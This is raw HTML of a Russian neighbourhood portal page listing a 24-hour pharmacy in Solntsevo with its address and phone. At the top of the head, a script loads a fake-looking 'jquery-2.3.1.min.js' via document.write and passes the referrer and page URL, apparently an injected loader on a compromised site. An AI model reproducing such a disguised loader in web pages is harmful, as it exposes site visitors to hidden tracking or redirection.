

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/apteka-solncevo/841-apteka-solncevo-03
body_size: 11797
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Круглосуточная Аптека в Солнцево - Боровка.ру</title>
  
  <meta name="description" content="Круглосуточная Аптека в Солнцево - адрес, телефон..." />
  <meta name="keywords" content="Круглосуточная Аптека в Солнцево, апетка солнцево, круглосуточная аптека солнцево" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Лена" />
  <meta name="title" content="Круглосуточная Аптека в Солнцево - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=841&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Круглосуточная Аптека 03" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='d6d96d527451eefe9ae187e2c6027f1a';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=113', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/apteka-solncevo">Аптеки Солнцево</a><span>Круглосуточная Аптека 03 </span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				<h1 class="pagetitle">
			Аптеки Солнцево		</h1>
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/apteka-solncevo/841-apteka-solncevo-03">Круглосуточная Аптека 03 </a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/apteka-solncevo/841-apteka-solncevo-03?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/4w/f989.jpg" alt="круглосуточная аптека 03 в солнцево" />Адрес: Солнцевский проспект, д.9<br />Тел: 8-495-435-28-07<br />Время работы: круглосуточная</strong><br /><strong>Сайт: www.03apteka.com</strong><br /> 

<h4><span style="color: #ff6600;">Круглосуточная Аптека в Солнцево</span></h4>
<strong>- лекарства<br />- медицинские препараты<br />- средства гигиены<br />- косметические средства</strong><br /><br /><br /><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(841, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=88994" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="841" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																																<div id="contentbottom">
																	<div class="contentbottombox float-left width100"><div class="module mod-tab   first last">

	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3">
				<div class="box-4 deepest">
				
										
					<div class="floatbox">
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<div style="padding-top: 8px;">
</div>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
					</div>
					
				</div>
			</div>
		</div>
	</div>
	
</div></div>
																</div>
																<!-- mainbottom end -->
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last"><a href="/index.php/jomsocial" class="level1 item17 last"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/apteka-solncevo" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9hcHRla2Etc29sbmNldm8vODQxLWFwdGVrYS1zb2xuY2V2by0wMw==" />
	<input type="hidden" name="d6d96d527451eefe9ae187e2c6027f1a" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
